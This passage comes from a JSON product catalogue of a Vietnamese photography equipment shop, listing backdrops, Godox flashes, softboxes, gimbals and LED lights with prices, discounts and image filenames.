MD033","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437410_phong-loang-art-033-minhduc.com.vn.jpg.jpg"},{"id":2071,"dmid":278,"link":"\/phong-loang-art-hand-paind-md091-278-2071.html","label":"Ph\u00f4ng loang art hand paind-MD091","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437496_phong-nen-chup-hinh-phong-3d-091-phong-loang-6-minhduc.com.vn.jpg.jpg"},{"id":2072,"dmid":278,"link":"\/phong-loang-art-hand-paind-md029-278-2072.html","label":"Ph\u00f4ng loang art hand paind-MD029","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437596_phong-loang-art-029-minhduc.com.vn.jpg.jpg"},{"id":2073,"dmid":278,"link":"\/phong-loang-art-hand-paind-md001-278-2073.html","label":"Ph\u00f4ng loang art hand paind-MD001","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437775_phong-loang-art-001-minhduc.com.vn.jpg.jpg"},{"id":2077,"dmid":195,"link":"\/trigger-godox-x2t-s-tich-hop-ttl-hss-18000s-cho-sony-195-2077.html","label":"Trigger Godox X2T-S t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Sony ","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"443935564.jpg"},{"id":2080,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-3-truc-phong-nen-giay-my-superior-219-2080.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 3 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6850000,"giakm":4980000,"phantram":27.299270072993,"image":"shop_1571932630_phong-chup-studio-chuyen-nghiep-thiet-bi-anh-minhduc-thi-cong (69).JPG.jpg"},{"id":2613,"dmid":259,"link":"\/xe-day-thiet-bi-chup-hinh-ngoai-canh-mac-wagon-wtc-111-259-2613.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb ch\u1ee5p h\u00ecnh ngo\u1ea1i c\u1ea3nh  Mac Wagon WTC-111","gia":2990000,"giakm":0,"phantram":0,"image":"1834312586.jpg"},{"id":2081,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-2-truc-phong-nen-giay-my-superior-219-2081.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 2 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4700000,"giakm":3320000,"phantram":29.36170212766,"image":"shop_1571932884_IMG_9276.JPG.jpg"},{"id":2082,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-6-truc-phong-nen-giay-my-superior-219-2082.html","label":" B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 6 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":13700000,"giakm":9960000,"phantram":27.299270072993,"image":"shop_1571934496_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2083,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-7-truc-phong-nen-giay-my-superior-219-2083.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 7 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":16750000,"giakm":11620000,"phantram":30.626865671642,"image":"shop_1571934709_bo kit moto cuon phong 6 truc.JPG.jpg"},{"id":2084,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-8-truc-phong-nen-giay-my-superior-219-2084.html","label":"  B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 8 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":19000000,"giakm":13280000,"phantram":30.105263157895,"image":"shop_1571934841_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2085,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-10-truc-phong-nen-giay-my-superior-219-2085.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 10 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)  ","gia":21600000,"giakm":16600000,"phantram":23.148148148148,"image":"shop_1571935086_bo kit moto cuon phong 7 truc.JPG.jpg"},{"id":2086,"dmid":211,"link":"\/softbox-du-dragon-30x140cm-211-2086.html","label":" Softbox d\u00f9 Dragon 30x140cm ","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1572257792_softbox-dragon-rap-nhanh-35-140 (5).jpg.jpg"},{"id":2087,"dmid":211,"link":"\/softbox-du-dragon-40x120cm-211-2087.html","label":"Softbox d\u00f9 Dragon 40x120cm","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1572258075_softbox-dragon-rap-nhanh-35-140 (4).jpg.jpg"},{"id":2088,"dmid":211,"link":"\/softbox-du-dragon-bat-giac-120cm-211-2088.html","label":"Softbox d\u00f9 Dragon b\u00e1t gi\u00e1c 120cm","gia":1450000,"giakm":980000,"phantram":32.413793103448,"image":"shop_1572258846_shop_1550895902_shop_1518429126_softbox-du-120-95-cm-jinbei-minhduc.com (3).jpg.jpg.jpg.jpg"},{"id":2089,"dmid":211,"link":"\/softbox-cau-dragon-80cm-211-2089.html","label":"Softbox c\u1ea7u Dragon 80cm","gia":1590000,"giakm":0,"phantram":0,"image":"shop_1572260109_shop_1512524624_Softbox-cau-jinbei-65cm-LANTERN-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":2450,"dmid":213,"link":"\/chan-gam-inox-213-2450.html","label":"Ch\u00e2n G\u1ea7m Inox ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"shop_1626289644_chan_den_gam_inox_minhduc6.jpg.jpg"},{"id":2094,"dmid":211,"link":"\/flash-diffuser-30cm-portable-round-photo-studio-soft-box-studio-211-2094.html","label":"Flash Diffuser 30cm Portable Round Photo Studio Soft Box Studio","gia":380000,"giakm":250000,"phantram":34.210526315789,"image":"shop_1573897327_flash-diffuser-30cm-minhduc.com.vn.jpg.jpg"},{"id":2095,"dmid":211,"link":"\/tan-sang-den-flash-may-anh-65cm-softcap-diffuser-211-2095.html","label":"T\u1ea2N S\u00c1NG \u0110\u00c8N FLASH M\u00c1Y \u1ea2NH 6.5cm Softcap Diffuser ","gia":80000,"giakm":60000,"phantram":25,"image":"shop_1574041903_tan-sang-den-flash-may-anh-minhduc.com.vn (2).jpg.jpg"},{"id":2096,"dmid":211,"link":"\/softbox-ba\u0301t-gia\u0301c-dragon-duo\u0300ng-ki\u0301nh-15cm-for-speedlite-211-2096.html","label":"Softbox ba\u0301t gia\u0301c Dragon \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm for speedlite","gia":180000,"giakm":160000,"phantram":11.111111111111,"image":"shop_1574043163_shop_1498271921_softbox-speedlite-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":2097,"dmid":266,"link":"\/sac-c26-godox-ad600-pro-266-2097.html","label":"S\u1ea1c C26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1574389112_godox_c26_battery_charger_for_ad600pro_MINHDUC.COM.VN.jpg.jpg"},{"id":2098,"dmid":266,"link":"\/den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-266-2098.html","label":"\u0110\u00e8n Led Godox FL100 D\u1ea1ng V\u1ea3i C\u00f3 Th\u1ec3 G\u1eadp L\u1ea1i V\u1edbi B\u1ed9 \u0110i\u1ec1u Khi\u1ec3n T\u1eeb Xa (100W) (40x60cm)","gia":6500000,"giakm":6350000,"phantram":2.3076923076923,"image":"shop_1574415231_den-led-godox-fl100-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-100w-40x60cm-minhduc.ocm (4).jpg.jpg"},{"id":2099,"dmid":266,"link":"\/den-led-godox-fl150r-dang-vai-150w-size-30x120cm-266-2099.html","label":"\u0110\u00e8n Led Godox FL150R D\u1ea1ng V\u1ea3i 150W Size (30x120cm)","gia":7700000,"giakm":7500000,"phantram":2.5974025974026,"image":"shop_1574415737_den-led-godox-fl150-dang-vai-co-the-gap-lai-voi-bo-dieu-khien-tu-xa-150w-30x120cm-minhduc.ocm (7).jpg.jpg"},{"id":2695,"dmid":267,"link":"\/den-led-rgb-can-tay-sieu-sang-md20w-267-2695.html","label":"\u0110\u00e8n LED RGB C\u1ea7n Tay Si\u00eau S\u00e1ng MD20W","gia":900000,"giakm":790000,"phantram":12.222222222222,"image":"443800905.png"},{"id":2102,"dmid":266,"link":"\/den-studio-godox--ms300-266-2102.html","label":"\u0110\u00e8n studio Godox - MS300","gia":1980000,"giakm":1870000,"phantram":5.5555555555556,"image":"shop_1574416491_den-studio-godox-ms300-minhduc.com (2).jpg.jpg"},{"id":2103,"dmid":211,"link":"\/softbox-du-godox-portable-bowen-mount-120cm-to-ong-211-2103.html","label":"SOFTBOX D\u00d9 GODOX PORTABLE BOWEN MOUNT 120CM T\u1ed4 ONG","gia":1550000,"giakm":1250000,"phantram":19.354838709677,"image":"shop_1574418894_softbox-du-godox-120-cm-TO-ONG-minh-duc-to-ong.jpg.jpg.jpg"},{"id":2104,"dmid":334,"link":"\/den-led-quay-phim-godox-sl60-5600k-60w-chinh-hang-334-2104.html","label":"\u0110\u00e8n LED Quay Phim Godox SL60 5600K 60W Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1621484108_den-led-godox-sl60w-minhduc.com.vn (1).jpg.jpg"},{"id":2105,"dmid":213,"link":"\/tay-treo-den-dinh-l600d-213-2105.html","label":"Tay Treo \u0110\u00e8n \u0110\u1ec9nh L600D","gia":300000,"giakm":270000,"phantram":10,"image":"696998112.jpg"},{"id":2106,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-va-2-den-md01-196-2106.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M  BAO G\u1ed2M PH\u00d4NG V\u00c0 2 \u0110\u00c8N MD01","gia":3000000,"giakm":2680000,"phantram":10.666666666667,"image":"shop_1574570352_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2107,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-4-den-md02-196-2107.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 4 \u0110\u00c8N  MD02","gia":4000000,"giakm":3620000,"phantram":9.5,"image":"shop_1575615166_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2108,"dmid":196,"link":"\/combo-kit-chup-anh-san-pham-bao-gom-phong-3x5m-va-5-den-155w-md03-196-2108.html","label":"COMBO KIT CH\u1ee4P \u1ea2NH S\u1ea2N PH\u1ea8M BAO G\u1ed2M PH\u00d4NG (3x5m) V\u00c0 5 \u0110\u00c8N 155w MD03 ","gia":5500000,"giakm":4910000,"phantram":10.727272727273,"image":"shop_1575615280_combo-kit-tron-bo-den-2-bong-softbox-50x70cm.jpg.jpg"},{"id":2126,"dmid":257,"link":"\/tu-chong-am-asuka-ad50-50-lit-dieu-khien-cam-ung-257-2126.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD50 (50 l\u00edt) \u0110i\u1ec1u Khi\u1ec3n C\u1ea3m \u1ee8ng","gia":2450000,"giakm":0,"phantram":0,"image":"shop_1621329314_shop_1575948944_ASUKA 50 T\u1ef0 \u0110\u1ed8NG.jpg.jpg.jpg"},{"id":2109,"dmid":243,"link":"\/bo-kits-den-kino-2-bong-led-50w-5500k-243-2109.html","label":"B\u1ed9 kits \u0110\u00e8n Kino 2 b\u00f3ng LED 50W 5500k","gia":2490000,"giakm":2190000,"phantram":12.048192771084,"image":"shop_1574597962_den-kino-2-bong-led-dsr-led225w-chuyen-nghiep-minhduc.com.vn.jpg.jpg"},{"id":2114,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-620w-196-2114.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 620W","gia":2340000,"giakm":1760000,"phantram":24.786324786325,"image":"shop_1574909958_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2115,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-340w-196-2115.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 340W","gia":2100000,"giakm":1480000,"phantram":29.52380952381,"image":"shop_1574910173_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":2116,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-125w-196-2116.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 125W","gia":7650000,"giakm":6150000,"phantram":19.607843137255,"image":"shop_1574910970_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2117,"dmid":196,"link":"\/bo-kit-3-den-truc-tiep-15-bong-155w-196-2117.html","label":"B\u1ed9 kit 3 \u0110\u00e8n tr\u1ef1c ti\u1ebfp 15 b\u00f3ng 155W","gia":8175000,"giakm":6650000,"phantram":18.654434250765,"image":"shop_1574911232_shop_1553935382_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn1.jpg.jpg.jpg"},{"id":2118,"dmid":196,"link":"\/bo-kit-3-den-1500w-196-2118.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1500W","gia":6615000,"giakm":5400000,"phantram":18.367346938776,"image":"shop_1574911581_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2119,"dmid":196,"link":"\/bo-kit-3-den-1860w-196-2119.html","label":"B\u1ed9 Kit 3 \u0110\u00e8n 1860W","gia":7265000,"giakm":5880000,"phantram":19.06400550585,"image":"shop_1574911912_shop_1553935033_bo-den-truc-tiep-chup-san-pham-continuous-lightting-minhduc.com.vn.jpg.jpg.jpg"},{"id":2120,"dmid":196,"link":"\/bo-kit-2-den-1000w-196-2120.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1000W","gia":3920000,"giakm":3080000,"phantram":21.428571428571,"image":"shop_1574912239_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2121,"dmid":196,"link":"\/bo-kit-2-den-1240w-196-2121.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1240W","gia":4260000,"giakm":3400000,"phantram":20.18779342723,"image":"shop_1574912455_shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg.jpg"},{"id":2122,"dmid":266,"link":"\/sac-godox-vc26-cho-den-godox-v1-266-2122.html","label":"S\u1ea1c Godox VC26 cho \u0111\u00e8n Godox V1","gia":350000,"giakm":0,"phantram":0,"image":"shop_1575451849_Sac-Godox VC26-cho \u0111en-Godox V1-minhduc.com (2).jpg.jpg"},{"id":2590,"dmid":266,"link":"\/den-flash-studio-quicker-godox-qt800ii-m-chinh-hang-266-2590.html","label":"\u0110\u00e8n Flash studio Quicker Godox QT800II M Ch\u00ednh H\u00e3ng","gia":12550000,"giakm":9450000,"phantram":24.701195219124,"image":"1790218577.jpg"},{"id":2124,"dmid":257,"link":"\/tu-chong-am-asuka-ac20-20-lit-257-2124.html","label":"T\u1ee7 Ch\u1ed1ng \u1ea8m Asuka AC20 (20 l\u00edt)","gia":900000,"giakm":0,"phantram":0,"image":"shop_1575519290_ASUKA 20.jpg.jpg"},{"id":2643,"dmid":211,"link":"\/softbox-godox-ad-s85w-cho-dong-ad300-pro-ad400-pro-211-2643.html","label":"Softbox Godox AD-S85W Cho D\u00f2ng AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1399000,"phantram":22.277777777778,"image":"1090954953.jpg"},{"id":2125,"dmid":267,"link":"\/den-nicefoto-led-video-sl500a-267-2125.html","label":"\u0110\u00e8n NiceFoto LED video SL500A","gia":3050000,"giakm":2900000,"phantram":4.9180327868852,"image":"shop_1575598348_den-nicefoto-led-video-sl500-minhduc.com (1)-0747.jpg.jpg"},{"id":2127,"dmid":257,"link":"\/tu-chong-am-asuka-ad30-30-lit--dieu-khien-cam-ung-257-2127.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD30 (30 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1575948944_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2128,"dmid":257,"link":"\/tu-chong-am-asuka-ad40-40-lit--dieu-khien-cam-ung-257-2128.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m ASUKA AD40 (40 l\u00edt) - \u0110i\u1ec1u khi\u1ec3n C\u1ea3m \u1ee8ng","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1575949235_ASUKA 30 T\u1ef0 \u0110\u1ed8NG.jpg.jpg"},{"id":2135,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-1000w-266-2135.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III 1000w","gia":8200000,"giakm":4990000,"phantram":39.146341463415,"image":"1235392560.jpg"},{"id":2131,"dmid":270,"link":"\/gimbal-dji-ronin-sc-pro-combo-270-2131.html","label":"GIMBAL DJI RONIN-SC PRO COMBO ","gia":10700000,"giakm":9700000,"phantram":9.3457943925234,"image":"shop_1576738024_tay-cam-chong-rung-dji-ronin-sc-pro-combo-full-minhduc.com.vn.jpg.jpg"},{"id":2132,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-600w-266-2132.html","label":"\u0110\u00e8n Flash Studio Godox DP600III 600w ","gia":4300000,"giakm":3490000,"phantram":18.837209302326,"image":"554203079.jpg"},{"id":4210,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad300pro-ii-266-4210.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD300Pro II","gia":13000000,"giakm":10190000,"phantram":21.615384615385,"image":"den-flash-ngoai-troi-godox-ad300pro-ii (19).jpg"},{"id":2133,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-400w-266-2133.html","label":"\u0110\u00e8n Flash Studio Godox DP400III 400w","gia":3050000,"giakm":3040000,"phantram":0.32786885245902,"image":"1889313085.jpg"},{"id":2134,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-800w-266-2134.html","label":"\u0110\u00e8n Flash Studio Godox DP800III 800w ","gia":6150000,"giakm":4200000,"phantram":31.707317073171,"image":"1638912032.jpg"},{"id":2136,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-13611m-217-2136.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*11m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2137,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-loai-2-kho-13610m-217-2137.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9 Lo\u1ea1i 2( kh\u1ed5 1.36*10m)","gia":750000,"giakm":480000,"phantram":36,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2138,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2721m-217-2138.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*1m","gia":200000,"giakm":140000,"phantram":30,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2139,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-1361m-217-2139.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 1.36*1m","gia":140000,"giakm":90000,"phantram":35.714285714286,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2141,"dmid":267,"link":"\/pin-bp130-cho-den-led-cong-v-267-2141.html","label":"Pin BP130 cho \u0111\u00e8n led c\u1ed5ng V","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1577253855_pinbp130minhduc-5828.jpg.jpg"},{"id":2142,"dmid":267,"link":"\/pin-bp160-cho-den-led-cong-v-267-2142.html","label":"Pin BP160 cho \u0111\u00e8n led c\u1ed5ng V","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1577254287_pinbp130minhduc-5828.jpg.jpg"},{"id":2143,"dmid":195,"link":"\/tigger-nicefoto-cn516-dieu-khien-tu-xa-cho-nicefoto-ha3300b-led-195-2143.html","label":"Tigger Nicefoto CN516 \u0110i\u1ec1u khi\u1ec3n t\u1eeb xa cho NiceFoto HA3300B LED","gia":1200000,"giakm":1100000,"phantram":8.3333333333333,"image":"shop_1577254579_den-nicefoto-led-ha2300b-video-light-5500k-minhduc.com (4)-8852.jpg.jpg"},{"id":2144,"dmid":192,"link":"\/ga-den-flash-godox-s2-192-2144.html","label":"G\u00e1 \u0111\u00e8n Flash Godox S2","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"shop_1577522295_ga den s2 3.jpg.jpg"},{"id":2150,"dmid":270,"link":"\/gimbal-zhiyun-weebill-s--chinh-hang-270-2150.html","label":"GIMBAL ZHIYUN WEEBILL S - CH\u00cdNH H\u00c3NG","gia":6700000,"giakm":6499000,"phantram":3,"image":"shop_1577678455_gimbal-chong-rung-zhiyun-tech-weebill-s.jpg.jpg"},{"id":2145,"dmid":211,"link":"\/softbox-to-ong-godox-22x90-211-2145.html","label":"Softbox T\u1ed5 Ong Godox 22X90","gia":710000,"giakm":700000,"phantram":1.4084507042254,"image":"shop_1577411179_22X90.jpg.jpg"},{"id":2146,"dmid":211,"link":"\/sofbox-to-ong-godox-30x120-211-2146.html","label":"Sofbox T\u1ed5 Ong Godox 30X120","gia":740000,"giakm":0,"phantram":0,"image":"shop_1577411646_22X90.jpg.jpg"},{"id":2148,"dmid":270,"link":"\/gimbal-zhiyun-smooth-4--tay-cam-chong-rung-cho-dien-thoai--hang-chinh-hang-270-2148.html","label":"Gimbal Zhiyun Smooth 4 - Tay c\u1ea7m ch\u1ed1ng rung cho \u0111i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1577432945_Gimbal-Zhiyun-Smooth-4-Tay-cam-chong-rung-minhduc.com (6).jpg.jpg"},{"id":2152,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q-281-2152.html","label":"GIMBAL ZHIYUN SMOOTH Q","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1577758314_GIMBAL-ZHIYUN-SMOOTH-Q -minhduc.com (2).jpg.jpg"},{"id":2153,"dmid":281,"link":"\/gimbal-zhiyun-smooth-q2-281-2153.html","label":"GIMBAL ZHIYUN SMOOTH Q2","gia":2600000,"giakm":2390000,"phantram":8.0769230769231,"image":"shop_1577758704_zhiyun_smooth_q2_packaging_minhduc.com (3).jpg.jpg"},{"id":3152,"dmid":281,"link":"\/tay-cam-gimbal-dji-osmo-mobile-6-281-3152.html","label":"Tay c\u1ea7m Gimbal DJI Osmo Mobile 6","gia":3990000,"giakm":2200000,"phantram":44.862155388471,"image":"dji-osmo-mobile-6-platium-gray-510x510.jpg"},{"id":3153,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-1-298-3153.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 1","gia":7190000,"giakm":6900000,"phantram":4.0333796940195,"image":"1238688968.jpg"},{"id":2155,"dmid":281,"link":"\/gimbal-zhiyun-smooth-4--for-smartphone-281-2155.html","label":"GIMBAL ZHIYUN SMOOTH 4 - FOR SMARTPHONE","gia":2000000,"giakm":1790000,"phantram":10.5,"image":"shop_1577760834_GIMBAL-ZHIYUN-SMOOTH-4-FOR-SMARTPHONE-minhduc.com (2) .jpg.jpg"},{"id":2988,"dmid":192,"link":"\/dau-lens-40-cho-bo-tao-hieu-ung-ot1-pro-max-192-2988.html","label":"\u0110\u1ea7u lens 40 cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":3000000,"giakm":2700000,"phantram":10,"image":"2051197961.png"},{"id":2989,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-silver-215-2989.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm Silver","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"1545527832.jpg"},{"id":2990,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1w-323-2990.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1W     ","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"493124194.jpg"},{"id":2156,"dmid":281,"link":"\/gimbal-feiyu-vimble-2-281-2156.html","label":"GIMBAL FEIYU VIMBLE 2","gia":1900000,"giakm":1780000,"phantram":6.3157894736842,"image":"shop_1577786803_gimbal_chong_rung_smartphone_vimble_2_feiyu_minhduc.com (5) .jpg.jpg"},{"id":2157,"dmid":281,"link":"\/gimbal-moza-mini-s--chinh-hang-281-2157.html","label":"GIMBAL MOZA MINI S - CH\u00cdNH H\u00c3NG","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"shop_1577787084_GIMBAL-MOZA-MINI-S-minhduc.com (2).jpg.jpg"},{"id":2158,"dmid":281,"link":"\/tay-cam-gimbal-benro-p1-cho-dien-thoai--hang-chinh-hang-281-2158.html","label":"Tay c\u1ea7m Gimbal Benro P1 cho \u0110i\u1ec7n tho\u1ea1i - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1577787816_Tay-cam-Gimbal Benro-P1-cho-dien-thoai-minhduc.com (1).jpg.jpg"},{"id":2159,"dmid":281,"link":"\/gimbal-feiyutech-spg-c-281-2159.html","label":"GIMBAL FEIYUTECH SPG C","gia":3800000,"giakm":3490000,"phantram":8.1578947368421,"image":"shop_1577788045_FeiyuTech_SPG_c_3_Axis_Handheld_Smartphone_Gimbal_Stabilizer_for_iPhone_minhduc.com (3).jpg.jpg"},{"id":2160,"dmid":217,"link":"\/phong-nen-pvc-1m-217-2160.html","label":"Ph\u00f4ng n\u1ec1n PVC 1M","gia":100000,"giakm":0,"phantram":0,"image":"shop_1578543659_ph\u00f4ng n\u1ec1n PVC.jpg.jpg"},{"id":2161,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508a-dau-ball-head-280-2161.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508A \u0110\u1ea6U BALL HEAD  ","gia":2590000,"giakm":2150000,"phantram":16.988416988417,"image":"shop_1578652153_Chan-may-quay-Jieyang-JY-0508A-Minhduccamera (6).jpg.jpg"},{"id":2162,"dmid":267,"link":"\/den-led-ring-md1083-3200-7500k-8-inch-de-ban-36w-267-2162.html","label":"\u0110\u00e8n Led Ring MD1083 3200-7500k 8 inch \u0111\u1ec3 b\u00e0n 36w","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1578710127_07aa6c492116d9488007.jpg.jpg"},{"id":2163,"dmid":267,"link":"\/den-led-video-godox-308c--3200k-5500k-267-2163.html","label":"\u0110\u00c8N LED VIDEO GODOX 308C - 3200K- 5500K","gia":1750000,"giakm":1500000,"phantram":14.285714285714,"image":"shop_1578710577_shop_1491653955_DEN-LED-GODOX-LED308C-MINHDUC.COM.VN (1).jpg.jpg.jpg"},{"id":3690,"dmid":192,"link":"\/gia-do-godox-ad-e2-cho-ad100pro-ad200pro-ad300pro-192-3690.html","label":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro","gia":400000,"giakm":250000,"phantram":37.5,"image":"Gi\u00e1 \u0111\u1ee1 Godox AD-E2 cho AD100Pro, AD200Pro & AD300Pro (1).jpg"},{"id":2164,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000w-243-2164.html","label":"\u0110\u00e8n Quay Phim Led Spot Light 1000W","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1578711246_shop_1431235948_den spotlight minhduc (2).jpg-07930.jpg.jpg"},{"id":2165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-2165.html","label":"B\u1ed9 Kits Ph\u00f2ng Quay Chuy\u00ean Nghi\u1ec7p - 2600w","gia":45860000,"giakm":0,"phantram":0,"image":"shop_1578901874_shop1431235948den-spotlight-minhduc-1-6814.jpg.jpg"},{"id":2166,"dmid":243,"link":"\/den-kino-12-bong-osram-243-2166.html","label":"\u0110\u00e8n Kino 12 B\u00f3ng Osram","gia":9000000,"giakm":8000000,"phantram":11.111111111111,"image":"shop_1578902990_den-kino-10-bong-minhduc.com.vn-4872.jpg.jpg"},{"id":2167,"dmid":243,"link":"\/den-kino-flo-10-bong-osram-243-2167.html","label":"\u0110\u00e8n Kino Flo 10 B\u00f3ng 